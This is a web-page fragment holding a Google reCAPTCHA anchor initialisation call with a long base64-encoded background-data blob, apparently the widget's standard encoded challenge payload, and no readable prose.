      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCrx/CrG8ceMKbXh4ow4vClT9yUcO2woTCm2LDvSkowrN6wpgHF0HCp3TDuUHDnAnDi1LDsi/[base64]/CtMK6w6ddw5gyB8OwwrpZw7bDjk/Ch8KjTcKrw7nCkcKJE8K6wprCm8OSQMOYW8KYw4jDkMOJwo0iw5cswq/Dpn0xwqjCnQTDpMK/wqJYw4fCvMOSXX3CssOxGS7Dh2vCq8K7BjPCgMOSw5XDrlQJwoxvw7FmMsK1AFh/fiUVw41jwrPDjj8/QcOrOMKNe8OJw4/[base64]/w7tYw7BKOA8Dw4zDiMKvS8OAXMK7wpJpwrnDqEvDksKuKhzDpwzCiMOuw6VhBCrDg0Nzwp4Rw6UVJFzDosOLw7J/IkbCpMK/QBPDtlwYwrTCgCLCp2vDngsowpnDqQvDrD59EGhQw5zCjC/CuMK5aQNRaMOVDXzCjcO/w6XDpzbCncKmZVNPw6JtwplLXRPCnjHDncOEw4Q7w6bCgRHDgAh0wr3DgwlkPngwwrcFworDoMOWw7k2w5d4ccOMelsiPQJSaGnCu8KXw5APwoILw7TDhsOnDcKqb8KeDF/Cu2HDk8O1fw0aA3xew5hUBW7DnMKMQ8K/[base64]/CknDDhMOXwo5KBcKvGXbCtCfDusOrw5jDmsKlTSfCh8K3BT3CrlIjRMOAwpXDicKRw5oqA1dbVU3CtsKMw64SQsOzEmnDtsKrV2jCscO5w5xcVsKJPsKGY8KOB8KBwrRPwqvCqh4LwoVRw6vDkRx+wrzCvkQnwrrDonV6FsOfwrt6w6HDnmfCnF8fwoTCo8O/w77CuMKow6RUIVlmUmDCrAhZdcKrfXLDisK3fydHT8ObwqkTV34VX8OJw63DjjDDvcOtYsOzWsOBFMKUw6daPA8lUwkbUB5Fwo/Dl0sVHC1qw6pEw4cbw7rDlWFzTwx3H1PCr8K3wpNzewAyCsOXwrDDujTDnMOFCSjDtiVwDhFpwo7CmBc4w5YxTHLCpsOEwoPCtwrCri/DtQM7w7PDoMKbw5IXw6FnfnnCm8KJw5jDvcOdf8OhLsOVwrB/wo46UTzDicKZwqvCowYvVWjCm8O3VcKFw5R2wo/CthNrPsO/FMKMT07CrWcEPE/DgQzCvMOkwr5ARMKbYsKPw7k1B8KIKcOJw7DCs0bCi8O+w7U3JsOSfQEGEsK6w4zCkcOZw7jCpUFYwrltwrjCgGU+JQJBw7LCtxrDtHo/RGMMHgZ9w7fCj0ZYMEhiQMKQw5AUwrPCoMO8e8OMwodYJMKxGMKkY1pLwrHDqQHDu8KXwofCtEHDlmfCuxs9XhMVfQAeX8Kbwrlowq5cNAUrw5HCmxNqw5/CoGBJwqAPEnjDlEQbw7fDl8K6w4lpOULCuXvDhsKCDcO0wobDuEJnFsK0wpvDocKwIUwCwpbCpMOqCcKQwovDtiXDlFtgVsKiw6TDmcOseMKAwoRWw50UDnTCrcKiGjp9KDzCq0HClMKnw6TCmMO/[base64]/wrfDnsK9PzZaw4DDlRnCucORMcK/w5wKwqczw5AAXcOdBcKiwpDDnMK8ETJdw43DgsOYw7AWKMOsw4/ClV7CtcO2wrhPw5TDqsKWw7DCoMKMw4DChMKGw7RXw5HDlMK7b2AeUMK4wrnDkcO3w5kTGhYywrhYcmjClxXDicOYw77CrMKreMKFQiHDi10Vwrgdw6xmwqHChRLDuMOfShTDn27Di8KSwpPDiDTDokvCjMO2wol5GiXCnFYYwrduw7B8w7ZiJMO/Hitsw5PCusKfw4vCvSrCpBbCnkzCr1jClzFTe8O0L3dCA8KCwojDsgEQw4XCnyXDr8KiA8K9AnvDmcKaw7PCkR3DpSACw6nCky4vQ2VcwoluPsOLCMK3wrnClEjCk0rCnsK3bsKQPihwVDImw6/[base64]/Z1/DtcKPT8O/RmXChcO6SMKSwo1LAsKFw5/CpS5zwpUbPRAAwqjCs2jDqcOFw67DjsKXFFx5w6bDtMKcwp/[base64]/w5PCrsKbPMOxWcKXTcK4PGknwprCg8OcJQPDoXDDocKBUmMAdxEnAgfCicO2OMOawoVTEcKkwp1/GHvCnn3CrHPCh0/CsMOvcE3DvcOdQcKKw6EiZcKLLgzChsKBODkgXcKjJyhxw4R1U8KnfzDCicO6woHCsCZDZsK/XT09woEJw5/CjsOdLMKERsOPw6p4wovDicK9w4/[base64]/CmDomwrNnw4hTE1p8wpjCtcKpU8OuTFDDlmUswp3Do8Otw7fDjmgfw6HDt8KTfMKRL0hVcETDknEnPsOywoHDgxMqaXwjBxPCrhfDvkEAw7c+F3TDoSDDtWkGPMOqw5TDgnTDisO/[base64]/w7IQw5AeWMOrXQ7DkMKUw7AxSMO2V8K2ARjDrcOBHkI9w6QZwojCmsKcaHHCscOzdcK2Q8KjQsKqccKBK8OQwrHCpgpfwrdMUsOeDcKVw6N0w7hUc8OdRcO6eMOxN8Kfw6E7KF3CiF/Dl8OFwonDsMKvQcKJw7XDp8Knw6BgLcKGIsO4w4gWwpZuw5Byw7l4woHDjsKnw4DDnWlXa8KbGcKpw6d2wqzCucOjw6Ehfn5Ew5jDiRtqXCTDn24mJsObw5Zgwo7DnUhYwq/DpCPDjMOSwozDusKTw5LCo8K+wo1JRcKjMiHCssOpGMK5fcKgwpkGw4/DlXcjwrHDr1h+w53DgmB8fwjDumLChcK0worDrcObw5UREgJcw4HCvsK6IMK3wohCwp/CmsOuw6DDr8KDNcO6w5jDhWwLw6wsRiAUw6IUe8OaAQdVwrkbwpjCsGkdw6LCnMKWNyg9RSPDuyrCicO/[base64]/Dp2EoLnPDqy/[base64]/LHLCqG7DjzLDs2BsAcOfEzwKwoDCtsOmIcO1FX0OY8K/w5ckw5/DmcOlWMK2JnbDhwLCuMKWHMOeOMKww7k7w5XCkhYASsKUw6IOwqJawolfwoFvw7QWw6PDm8KAcU3DpnBQSxXCjnLCujZpQgIuw4kpw7TDtMOawrNoesK4Ng1QEsOVCsKeScKlwohAwqxSS8O/[base64]/CgzJQez/Ck25Vw5ZSw53CvjEVw40bP8KRZlM3BMOOw4oJwqoMVBISA8OawowuRsK2IcKEXcKmOzjChsOEwrYlw73DkMOEwrHCs8OQUn3DuMK2LMKgcMKPH2XDrCvDr8O+w7fCrcO1w5lMwr3DtMORw4nCl8OjelpxE8Kpwqduw4/CnVJdenvDkREKDsOCw6DDssKcw7gzXMKCGsOFc8Ocw4DCrhxCBcKBw5bDrnfCjcOIBAglwrjDsz4hGMOgWm/[base64]/CkXvDizHDpMK2dsKkwqgDwrZ8V2FywqDCkml8w6gxDAJjw4gyBsKIF1fCl1BRw78lSMKgNcKKwrofw63Dh8OUZ8OoDcOnB3Uew7fDl8KfZVVHe8Kwwp42wqnDiz/[base64]/wpnDhcKowoPDuzJzKsOxTxbClsOiw44CwrrDisOJP8KHRAjDkxfDhFtHw6fClcKzw6ZNcUEoMsOfFFrCscOawoTDtXotV8OGVATDulJew73CuMKnclrDi1ZDw6rCuADCmzZ5BFPClDUQBScjO8KVwq/[base64]/PTlvw4BcIxoDw5tUw5s/fxRhwrTDn8Kjw7LCpcKewohqM8OLwqvCgsK8bjjDq3/CpMOLAMOAasOywrXDg8KqWlwAVmHCi0wqOcOITMKxbEsMVFAwwrpEwqXCk8KkeDkoTsKmwqrDiMKYDcO7woPDmcK8Gl/[base64]/OMOPB8KzaxXCqMKiW8K8IXRuwoZow4DDtU3DvcOZw7ROwpIEcV5owqXDjsOvw6TCgMKowrLDgcOaw6s7woBrGsKPTcKWwqnCscK4w6PCjsKJwocGw73DgCwPV0QDZcODwqIZw43CuHLDnwjDh8OswonDginCpMOYw4dRw4XDmkzCsAEKw7JxHsK/NcKxelXCrsKGwoQOA8KlYBN0TsK/wpV2w5HCvQfDtcOEwqN5CFgpwpohD28Vw6QRQMOEL0fCm8OwclbCscOJSsKfH0bCignCpcOTw4DCocKsARtzwpd/wpZOI0cDBsOAF8KvwrbCm8O/FlbDk8OSwoE+woA5w6tGwrnDqsKZJMOrwpnDiUnDmzTDi8OrFMKwJRsbw7PDv8KgwqjCiglOwr/Cu8K7w4w7DMKrPcOWI8O5f1F0RcOrw4fCi3MAcMOHfVkfch3Cj0TDm8KqEHVLw4XDjF10wppICCrDsQA1wpfDvy7DqVYyRnlNw77Cl21gTMOSwocTwojDiTMCw7/CoyZoTMOrcMKQSMKvWsKAYVzDjnJkwpPCg2fDsXBQGMKIw7tUw4/DqMKKZcKPHTjDscK3TMOYf8O5w7PDqMKtHChRS8O7w4zCu3TCtX0Xwp0yasKzwo3CrMOmDjQdM8O1w77DtjcwRcKvw4LCiWTDtMOCw7JOfmdjwp/[base64]/DkcO2VcOLwoXClcOxwr/DsMKHw6rCg3InA8OeVUnDvjgbw5DCn1l3w54/DmzCgEjClFLCnMKYfcOBCsOcfMOCQDJmKlkdwo97FcK9w6XCnX8qw7Uvw6rDhcKYYMKVwoVMwrXCgk7CungbVAbCixrDtjgdw7s5w5tKbV3CjMOewo7CicKyw6c0w7bDt8OywrVDwrsgacO/J8OQPMKPSsOAw4jCiMOJwoTDicKyKGYncwlYwpPCscKILUrDllVDJsKnM8Ohw4fDsMOTR8OMB8KswrLDkMKBwqPCjsOReCJ3w5wVwr4/PMO+PcOOWsOLw75qPMKRK2nCpg7DrsK+w6gbWHPCqjjDo8KDbsOZXcKgHsOgw4V8DsK0dw06XXfDpWXDnMOcw59wFgXDsTZ2TxVqTDM+NcO4w7jCgMO2SMOae2EbKm3Cl8OGUMO3PsKiwrgiWsOzwrJOFcK7woFoMgI/aHUFcnE7ScKhAlTCtXLCqSA4w5l1wqDCosOKDwgTw51XZcKqwq/CnsKbw7LDkcOcw7nDjsOWA8OwwqQwwp7CqVHDnMK3bcOJbMO6UBvDklhOw70Zd8OBwq/Cu1hcwr06TcK2DVzDl8Kzw4RpwqfCn39bw6PCtEB2wprDrzIDwrEbw6BGBEvCicO+DsOSw5Zqwo/ClMKkw5zCqFLDg8KTSsKNw7PDlsK6QMOnwqTCh3XDh8KMPgXDuzoiSsO4wpTChcKANRhdw6odwowkISc5ZMOFw4bDksK/w6jDr3fCscOcwolsHjLDv8K8IMOSw53ChyYcw73CkcKvwp52AsOhwqMWesK/IHrCrMOYf1nCnHTChHHDiwDDk8Kcw5JCwpbCtA5EOhRmw5zDukjCtzxzEWk+IsKRYsOzVinDocOrNEEtUQfDlk/DqsO7w4ERwrDDiMOmw6o/w5Zqw6LCsyPCrcOfd0DDnUbCtG5Nw7vDgsKiwrhoS8O/wpPDm08jw6fDp8K+wpERw63CsWR2bMOgRyfDjsKcOcOQwqEVw4QwQGrDjMKZBR/DtGBwwoIbYcOKwqHDlg3Cg8Owwpp5w5vDnzc0wrkFwqzDvA3DqkTDosOrw4PCqz3DtMKFwqzCg8Ogwpoww4HDqwtPf2pqwpxNdcKOY8K7FMOnwo94TA3ClXjDuS/Dj8KJJmvDrcK8woDCgxUDw4XCk8OpBxPCtlNkYMOXTS/DkkIWNllVBMK8Em8cbHPDpXHDrXHDk8KFw5PDt8OYVsKdaFPDo8OwfwxlQcKpw5ZORUTDkSIfP8Kww5rDlcOqfcOTw53DsFbDqsK3w71NwqrDjxLDocOPw5N6w6wHwq7Dv8KTIMKfw4J+wqjDnEjDjx9lw4zDlgDCuCHDgcOfCMKqNsO/CCRKwp5UwrwEwr/[base64]/DkWIVCUpkZ1vCnFQ9PUzDksKeC2gzwoUcw70vXEkqDcK2wofDon7DgsOdTgTDvMKjFnBLwpNiwrk3W8OtRsOvw6sQwqrCrcOFw7YswrpswpszHwbDvXTDpcK5PG8qwqHChC7Dn8OCwrBNc8OUw7TCpyJ3QMOHfHXCsMOsDsOjwqF+wqR/[base64]/w64zeGDDpWTCl3HDqMOpw4nDgTUvAgXCtkBqwpXChMKASD1MAnbCtzcvW8Orwp/[base64]/DjS8jLMOIw5VSw6IMwpjDhMOqwqgRLEjDqcK7FgvCnEALwo1bwovCncK8YcKcwrVVw6DCvBl9GcOCw67Dnk3DtwDDmMKgw51swqdOJgxEw6fCuMOnw7bCihApworDrcKOw7RMcBo2wpLCpQXCoDtmw5XDlB7DoTVDw6zDqV/CjDBSw5zDugHDrcOZBsOIcsKowoLDlx/[base64]/Em0vd8KNwpgHKVxYwrFUVivCsFAVDCZrXWczVjnDp8O7wrjCrsOvbsORCnLCnGTChsO4V8Knw6/[base64]/wq52wqVLUU4Jw7nCjRTCpzhhX8OEw4Z0HFUPwrbCuMKvJW/Drk4zfDpkeMK8ZMOTwpzDiMO2wrQoCcOTw7bDjsOvwpwJBGcHfMKzw61PV8K/[base64]/DmggTKsOPw7bCrSXDgB5twr9lw7jCqcKWw75lP2RuA8OmH8KpBMO5wpF8wrLCs8Kfw58UDCIAP8K8WTtSYiMBwrDDtmvCrTFVMENnw6LDnGVzw6PDjEd6w7XCgxfDlcKlfMKlQGNIwqTDiMOiw6PCk8Orw6DCvcO3w4HDkMOcwqnDqkvDoFUiw7Y0wprDok/[base64]/chTDqCzCi8O/w6wRw7XDusKfwqoTwoMmEyLDvm3CvgTCjMOwEsOywqMPNQXCtcO6wp9ZZDPDssKTw7vDsg/[base64]/CvTZrVcKOJwDDtcOfS8Ovwp4GDcKSw6/DvGwAw50Nw5NyTMKxYBbDgMOERMK6wpHDjMKTwr8mezzClQjDjGggwow9wqHCu8KuPR7DjsKyCmPDpsO1fMOiR3rCmCtPw7Ftw63CgDICSsOzFkA+woMQa8KawovDvUDCnhzDsAvCrMO3wrrCnMKyYMOdV2EMw41Mf1d6TMOiPFLCo8KDKMKmw48COx/DuBcebA7DssK3w7EAasKRQC9Nw6QXwpgRwqVvw73Ci1TCoMKuJQolZ8OEJsKsecKZfGlUwqXDh0MPw5ceYwrCkcK7wpY4R0Byw5oiwqbCvcKpO8KTXC83dVDCnMKYU8Owb8OCdkEFA1XDisK0T8OJw7zDvjXCkFtRYmjDnhEPJ1Asw5DClxfDsALDimXCosK/wozDksOMMMOGD8OEwr5kfXlhVsK4w5rDvMOpFcO6cHdcMsKMw64cw7/CtHtLwoDDsMOlwqEtwrtnw7TCsy/Dm3/[base64]/[base64]/DjcOew6PCql7Ch8Knw6s/[base64]/acOhw63Ds8OTwpE6BsK7wqhPwqbCnsO1MsOmwp1iwrQNVl09HDUlwqjCh8KUTcKNw7YNwq/DgsKhFsOnw4XClSfCtxnDuRsUwqMyLsOHwqnDp8Kpw6/[base64]/[base64]/DthTCu8OhSsOqE8KRw5rDlsOMcMOsw7RoVcOrGWzClSE5w64uQsOAesKGaG83w6ISHsKMFXPDqMKhWBbDk8KPUsO/SUrCpF5sOCzCmxbChHRBI8OMYjomw5XDilbCgsK+w7Rfw7RvwqrCmcKLw6R/M27DqsOzw7fCkU/[base64]/[base64]/[base64]/ChcOowoUkwr/[base64]/DoA3ChMKHCcODc8OAwrYuRA/DucO7w5vCusK5C8KzwqMKw4vDmGPCogJHLm1/[base64]/[base64]/CgDzDmmIQwo8Zw6vDrUZYRMOxB8KkIzbClMORwobCu1RXwojDncOIAsORLcOdfgA4w7bCpsKCOsOkwrQhwpdgwo/DvWLDu0cNOQI5U8OOwqAaasO7wq/Cr8KMwrhnFyVNwq7DoB7CrcK9BH1UGkHCkCjDkEQJfEpOw5HDkkd7fMKmaMKwHBvCocOOw5bDqxnCssOqD0rDiMKEwqBlw7wySz90dA3Ds8OpO8OkcHl/O8ORw4BLwr7Dli3DrVkQw5TCmsOuBcOvP3nDkglQwpVbwpTDrMK0T2LChXhmMsOzwoXDmMO+GsOaw4fCpgrDrTczc8KCdT1Rf8KJb8KcwqAYw50Lwq7CmMK7w57DgnAowp3DgQlqa8Onwr8hO8KjORwMQMOMwoPDv8Opw5bDpnfCnsKrwoHDlF7DoWPCsB/Di8KWfEjDoAHCizbDmCVNwotowqdYwrbDugc5wp/DpFhew7vDpknChkjCnBHDscKdw4Jow53DgsOUHyzDvFzDpzV8EnbDhsOXwpzCrsOeOsOewqolwqHCmjVtwo/Dp0kZScKgw7/CqsKcBMKEwqw4wqHDusOBRsOAwqvCnzDChsKMZXZfVypyw53CoyrCssK0wphUw4jCi8KswrnCqMOrwpYvFH0cwrwSwq1WWAUPWcKRHUnCuz1WT8O1woo8w4Zxwr3ClyjCscOlPnHCm8Kvw6d8w4MEUcOqwqvCkXd3B8Kwwq9aYFvCgQ4yw6/DiD7DksKrPsKLLMKqQ8Obw6QSwoTCucOGCsO7wqPClsO1clU2wrwmwo/Di8O5YcOrwoNFwqLDhMKowp0RX0PCtMKgfsOWGMOpN0FZw5ldTV8DwqXDocKVwq5CVsKGH8KJIcKFwo/DqHzDjTx/w5rDt8Ozw5PDqT7CvWslw6UJW2vChzApZMOpw4cPw67Du8K4PTgmWMKXO8OwwovCg8Kcw5HCnMKrDH/DocKSXcKJw7PCrU3CiMKOXEFuwoM6worDi8Kaw7AhUMK6SVfDqsK1wpfCiwTDo8KRRMOxwqYCdEArUiVqA2FpwrDDmMOvV3JTwqLDqR4Yw4czasKQwp/ChsKTw4vCtk4xfDwUWBp5LUd3w4rDnSYvJ8KFw5gLw7fDlBh9VcOcKMKURsOFwq3CpcOxYkx6egbDn1YLN8OiC2XCtxEYwq3DssOQS8Kgw7XDlmXCpsOrwoxCwqppUMKMw6PCjsOWw6BJwo7DmcK0wovDpiTCmhDCtGnCpsK3w5jDiDPCjMO7wq/CjMKSAmoWw7Nkw5RZa8OmRSfDp8KEfAXDhsOsN27CpwTDiMKvBcO4QHIKw5DClhs3w5AiwpoCwq3CmD3DhcKeKcKhw4JOez8SDsOURMKtK2HCq3BCw4AbbGBUw7HCssKPXV/[base64]/[base64]/wpsaFh5afsO9ZE4ALiLDlsKZDsORwq3DuMOcwpfCjTl7aMKOwrLDgAAbEMOaw4dEEEfClApUSkMSw5HDscOywq/DsUvDrXxLE8OFfHwCw5/DnnRGw7HDokXCn2Izwq3CriNOEjvDuWtVwqPDlTrCp8KlwoYqacKUwotfCCbDqTfDvEFCCMKPw5QyVsOSBxc1ITF2LjvCjXZPDMOSDMKzwo07LGUowpI7wobDoFkHVMOgcMO3dB/CtnITWsOvwojCgcOCKsKIw41Rw4vCsChPHwgRA8OVYG/[base64]/B8O5w6N6wp/DkDYTw5fDhsKqw4rDgcKvw6IYw5jDhsOowqpEOzR0JEo4aijCrQJJGHNefjVTw6Qww4Fcf8OIw5kWGzHDpsOSOcKOwrQXw6Ulw6LCr8KZeTZRDBTDj2w+wrzDj0Ytw7XDhsO3bMK8NgTDmsO/SnjDu0YGfhvDiMK1wrIbOcO3wok5w5Vuwr1dw5rDosKpUMOJwr0Jw4YkX8O3CMKTw6bCpMKHVnJIw7zCh3Q3UlZ6Q8KcRRNSwrnDiHbCnwNhbMKqSMOidDfCsXjDksO/w6vCvMO7w7wCclrCmDN6wp9CfBYTG8KmelhjV1/DjyprRRJBbHw+a3IpbBzDn0ZQfsK+w6BMw4/CkcOaJsOHw5cVw459d13CsMORwp5BH1PCnzFxw4bDvMKCCMOewqJeIsKywrrDtcOEw7zDhh/[base64]/DjjVZw6AkPnrCvEJKFsO6w5hlw4rDqsOQWMOOADrDj19VwpvClMKHQ3Faw4HCiGVNw6TDjFnDj8K6wpgTLcKtwqgbR8OwC0rCshlgw4Zrw78Pw7LClTTDi8OueX/DmW7Cmh/DmC3CmxppwqY3eVXCoG7CiFQIDsKuw4XDrsKmVhjCuXlYwqvCisOFwotzblfDlMKqGcKIAMONw7BuPDjDqsK2MQbCvMO2M1tafMOOw5vCgkvDj8KNw5TDhBrCsB8cw7XDtsKTCMKww7/CvsKGw5HCm1zDqy47JMOQNUrCiXzDuTAYQsK3FTEPw5tmDjl/JsObwpfClcKqeMKow7vDgl08wowCwrvDjDnDlMOHw5RCwpTCuE/DhQXCi0E2JcOIGWjCqFHDnxHCucOYw4wPw4TDgsODODDCszBgw5QfZsOASRDDlRYmWErDqcKBdWlzwr9Dw5R7wqsvwotPQcK3OcOnw4AcwowFAMK1bsO1wrAIw6PDl1ddwo5xwq/DgsKcw5TDjhJDw6zCocO+L8K2w6fCosOzw44xFxINH8KIVMOhESU1wqYgUsO0wp/DuTU0Jx3DhMK9wrZUGcOqXnnCs8KkN0ZrwrRyw4fDlkLCpVlUVjHCicKnDsKfwpECTlUuRggkWsO3w6FFFsKGO8KPSWFcw7jDv8OYw7UGMTnCqErCm8O2LiduHcK4OUDCqUPCn18oZx8/w53CqcKHwrPDgGTDgMOxw5EgM8K7wr7Cp07CmsOMacOcw48wIMKxwonCo3jDiBTCt8KYwpDCgUbDicKeaMK7w5nDjTFrA8Owwp1xdcOjXjJPGcK3w7AJwqdEw6PDjSEKwoPDmkt/cV8LDsKhDAIFDx7Dk3lWeT15FhAwQhXDm2/DsSrCpBLCu8K6cTrDpy3DkXBPw5bDvQwPwpcUw5nDkG3DtUJlTFTCi24WwpHDpWXDucOATEDDpmBawpshL1/Cj8Otw6kXw57DvxNqN1hIwqEcDMObG0PCnMOQw5APJsK2OsKxw58qwpdKw7ocw7jDn8KhdhvCjx/[base64]/CpMOcw4bDuDFOQgkGFsOeEAAQwpnDohHCg8O3wofDr8Ovw5zDoR7DiB1QwqXCjgHClngjw7fCssKpesKVw77DhMOmw5tOwq5yw4nCjh0uw5N+w5ZSdcKWwqLDgMOKDcKdw4vCpxbCucKhwrXChsKUdXfCj8OYw4YGw5BBw7Agw7pDw7/[base64]/DhcOXw5/ChArCl1I+wq7CusO2woFgw7ppw6vDqMKnwr4JDsK9dsOZGsKmw4PDqSBbampcw7HCpj8GwqTCnsOgw4hKOMOzw7hDw6/Cg8Orw4Rcwr9sPSNtKMKVw4dxwqJpaEjDicKZCzISw5U6LmbClMOjw5JndcOewpTCiW0xwpMxw7HCrlHCrURdw5/CmgQ+PxszH3xGZ8KhwpYCwrpgVcObwrwMwr4bIQvCj8O7woZhw5QnUMO9w57CgyQtwpTCpSDCmx4MZkM0wr1TGcO4KsKAw7c7w782DcK3w5/ClkPCpWrCmcOOw4HCpMK4TQTDg3HCuiNyw7AEw61rDyAEwobDtMKFGFF3QcOpw7YtE3w/w4VwHyjChVdXQcOtwr8vwrp4ecOhcMK1Vy4yw5jCsS17K1QWcsOyw7kdW8KLw5bCsGwDwrnCqsKpwo1gw4t+w4zDk8KRwrPCq8OtL0TDqsKSwpRkwr0DwqZlwpwxUsKNZ8OCw6IRw6k6Gx7DhEPDr8KlbsOUNx8KwphKfMKmbCvDuSovQMK6BcKNesOSecOUw5/CrMKaw7bCgMKifMO+fcORwpLDs1onwq7DgjbDscKtcWDCqm8vDsOWS8OAworChystZ8KsG8KFwppBFsObVRs2YCLCiQ0SwpvDocKDwrBiwoI/[base64]/[base64]/Dv2vCr07DiT3CmjHCpcOlDMOtwogYwpDDoR3DrsKSwosuwqrDnsO/U2ViAsKaN8OEwp9ewp4vw6ZlFUPDkULDnsOMUV/CqcOUcBYVw4FyNcKSw6YQwo05YkpLw47DuyjComHDucKAQcOEXCLChwdYesOdw5LDqMOTw7HCnSl0eQjDnU/[base64]/Y8OCKsOHB1vDr8O2NHfCjcKtw4lIdxfCrMKpwpvDnErCtE7DuXMPw5jCo8K1KsO9dcK6Y23DucONRsOnwrjCnzLChWtYwrDCnsKkw4bCl0/CmhrDv8OWBcOBR1ROasKZw5vDrMODwp1zwpfCvMOecMOFwq12woZILH3Dk8K3wosne2kwwodAPUDCrCPCpQDDhhBVw6cYV8KswqfCoilIwrk0Cn3DriLCoMKgB0lQw78WecKewoM1BsKUw44IAVXClGLDmTRnwp/[base64]/[base64]/CtzcXXsKyw7lPLsK0M8O+wqEswrMTwpMGw5zDmm/CpsO7O8KXHMOvEC7DtMK2wrJuAWvDhkFnw41Sw6HDv3dCw505Q00abkLCkTEWBMKoD8Kww7UpbMOFw7/DmsOgwo8sISrCp8KNwpDDucKyQMOiJ198FkMZwqohw5c+w6VgwpzDiwTChMK/w5M1wqJcHMKOaAfCgGphwqzCtMKhwpvDlADDgFMCdMOsZ8K7JMO8TMKcC07CpicCJCkSP2bDnDNjworCnMOIb8Kgw64OQcKbMMKFAcK1aHpUWyRLPw7DvlwAw6N/w7nDpAZvU8K1worDvcOHPMOrw5phWBJUc8O5w4zCghjDi23CusOSbRBqwpo3w4NiVsK8b27CrMO7w5jCpAHDoGxrw5LDl2/DsQHCnTNFwr3DjsK7wqE4w7hWOsKQPTnCl8OfWsKywojDtRVDwpnDjsKTUi4YX8KyCn4zE8OmeVHChMKgw4fDsj5WNhQOw5/CpcOHw5Nlwo7DgU/[base64]/[base64]/Dm1JRZSnDviDDnMOlC8KRP0EGw6g9IifCsR89w5swwr/DgcKOGXTCr3fDo8KNZsKCTMObw4Qrd8KGJMKJWU7DpiV5FsOQwo3CsQsJw5fDn8OzbcKQfsKjAn17w5ZzwqdRwpccCAEuV2vCoxPCvMOqJC06w47Cl8OiwqDCvDJXw5E7wq/[base64]/YHXDjFHDkS8pDMK7CcK6ScKZw4vDohVKw5RfTj7CryRcwpUeLFnCmsODwq7CusKFwqjDhitfw43DosOXCsOkwolFw6YTBMKkw5pfBsKxwqrDi3HCv8Kww5vCsSE1FsKRwqtSHRbDkMKOHHzCmcOVNFEsejjDuw7CgUJow5I9W8K/QcO5w53Cn8KVO2vCpMOZw5PCmMK/[base64]/DlcKlfsKiwogtUis7NURyXsOef2fCqMOTQMOfw5vDmcOaP8OLw6BdwqDCusKlw68Sw5oFEMOpDQZAwrdJf8Oow7dtw5wSwrHDo8K7wpnCj1PCkcKjS8KeOXZjfXtyRsO/QMOgw5dBw6vDr8KVwqfDpcKLw5bCnX5XXw4BOC0CWx97wp7CrcOeDsOPeyXCoHnDosKIwrfDtDrDusOswpRvLArCmQhvwotufMO4w702wq5eNWrDlMOaAsK1woZ8ejkxw7jCrsKNOQnChsOcw5HDg1jDrMOlVmxJw617w4c6SsO6wrFXYF7CmwRcw4EEAcOUQ3fCsR/[base64]/[base64]/CjsOcNMOxVMOeNG/CrMO/S8OTcS0Tw49Nw6jCs8K/[base64]/w4MYFsOKw6BYwosBwpUgRTTCnsO4w61RTcK7w5A3YMKZw6F6wq7Cp399K8K7w7rCkMOfwo8FwoLDnwTCjWJfJTgBcnPCusKdwp9LcFM5w4/CjcKQw4rDujjCt8K4ZjA0wqbDvzwpNMKTw67DoMKee8KgWcOrwq3DkWpyGlzDmgDCssO7woLDtQHCusOCOCLDj8Kbw5A8BHzCuTPDtxrDiyvCow05w5/DkCB1ZDs9bsKCUhYxAiLDlMKuUXkuZsOhDMOpwoM/w6lTeMKvZ1U4wrDDrsOyDxzCqMKnCcKrwrEPwodvI3xjwpXDqQ7DsDc3wqsCw6JgGMO1wpEXWCnChMOEeQk8woDDr8Kkw5PDicO2wpfDtUrDlSPCvlLCuVvDjcKxf1/CrHcrP8Kww5h8w7HClkXDjcOLBX/Cv2PCo8O8RsOREcKew4fCt1o/[base64]/A0vCi8KRwpMScMKjwrgMwr0IGsOyNA8HHsKew4VnGVZawp8KMsOVw7oiwrVBLcOENUjDm8OlwrgXwpbCsMKXAMKIwoYVFcKCRQLDmW3Ch0DCpnVww4k2BgdWMCnDkhkOGsOqwoUFw7TCm8OawrnCs0caMcO/FsOhCGRTUsKyw48MwqjCpRxcwrMuwp1fw4XClTN5eh0pNsOQw4PCrirDpsKUwq7CuXLCsyLDvm0kwp3DtWFVw6zDhhctT8OVREgMGsOufsKdBSLCrMKQEcOKwozDrcKSIwlPwoF+Vjprw5JKw6LCtcOsw5zDqS/DocK/w5ZXQ8OEbETCmsKUa3p6wrPCuFnCuMKEGMKAX2hoEhHDg8Oqw5rDsXnCoBnDt8OHwpcUMcOfwqfCuTzCmzoXw5wzLcKNw6PCn8KIw4vCv8OtRDHDpMOPGwjDozJOM8K/w7QoL0JQBTk7w45Fw7IFSCA6wrHDn8O+R3PDsQxHTMOTQAXDu8KIRsOrw5s2Q0DCrsOFYlHCu8O4OEt5JsOwFcKBOMKtw5XCpsOvw6hycMO6AsOLw4chCEPDicKZTF3CtmJDwrkywrFLFmfDn2NXwrM3RwfCnDXChcOZwosaw71NBcKjJMKMUsOLSMOUw4/Cr8ODw6fCuyY3w7MjDn9fTRU+KsKXXcKtc8KNRMO3UQNEwpZPwpHCtsKnWcOlOMOnwrhFNsO+wqo6wprCqcOHwr9xw4c4woDDuDYjbTzDj8OZWcK3wqTDvcKfb8K7eMOUJBjDrsK7w77CoxR/w5HDosKzLMKaw7owHMOXw7zCuj1/[base64]/CicOXw7HDh8Okw67DusKrDsKCw4jDhgHCn8OQwqQGfsKrFg10wqfCn8Oow5TCg17DvWJRwqXDi1IYw75Pw6fCnMOoKgHChMKbw6FUwoLDmk4hQhjCsmLDr8Kxw5vClMK7GsKWw6trBsOgw7fCisOuYhvDk0nDrDwPwqXChw/CusKSBzdFF0bCj8OHXcKRfAPChwPCp8O2woUIwqbCrlLDlUd3w6PDgm3CoRDDrsOdV8KNwqDDp0UaCCvDhi0xKcOXMcOGTAQNG33CoX0nUQXCr2YQwqdpwoXCt8OnTMOgwp/CmcO4wrnCvH54LsKoSErCugE8w7vCnsKUb2EjXcKCwrQfw6krLhXDhcOuDsKBah3CqV7DkcOGwoVFMyp7fmUxw4J0woErwobDg8Kcwp7CjR/CklxYDsK9wps/LCTDocOKwq4UdyNdwrtTUMOncFXCs1sJwoLCqgnCtTQjPm9QE3jDjVQPw4zDisK0Axl8ZcKWwrxLGcKgwrXDjBMzUFVBdcOJZ8O1wozDh